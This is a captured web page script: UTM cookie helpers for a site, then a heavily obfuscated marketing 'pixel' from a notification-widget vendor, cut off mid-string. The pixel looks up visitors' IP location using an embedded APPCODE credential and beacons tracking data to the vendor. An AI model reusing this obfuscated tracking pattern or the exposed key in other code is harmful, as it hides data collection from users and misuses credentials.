    var campaign=  yongsy_get_cookie('utm_campaign')   ? yongsy_get_cookie('utm_campaign'): localStorage.getItem('utm_campaign');
    var term    =  yongsy_get_cookie('utm_term')   ? yongsy_get_cookie('utm_term') : localStorage.getItem('utm_term') ;
    var content =  yongsy_get_cookie('utm_content') ? yongsy_get_cookie('utm_content'): localStorage.getItem('utm_content');

    return {
        source: source,
        medium: medium,
        campaign: campaign,
        term: term,
        content: content,
    };
}
function yongsy_set_cookie(name,value,day){
    //设置cookie,day为过期时间按天计算
    var date=new Date();
    date.setTime(date.getTime()+day*86400000);
    document.cookie=name+"="+value+";expires="+date.toGMTString()+";domain=yongsy.com";
};
function yongsy_get_cookie(name){
    //取得cookie
    if(document.cookie.indexOf(name)<0){
        return false;
    }
    return document.cookie.split(name)[1].split(";")[0].split("=")[1];
};

// set_utm_params();


// });


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/8f5zq5t3uewfwdufua4s1xng4ulflcg5
body_size: 128001
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "8f5zq5t3uewfwdufua4s1xng4ulflcg5";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u